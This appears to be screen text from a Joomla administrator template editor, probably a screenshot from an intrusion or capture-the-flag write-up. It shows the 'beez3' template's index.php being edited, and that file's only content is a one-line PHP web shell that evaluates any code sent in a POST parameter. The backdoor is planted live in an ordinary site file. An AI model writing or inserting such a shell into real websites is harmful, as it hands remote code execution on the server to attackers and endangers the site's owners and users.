 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[1]);?>
2
3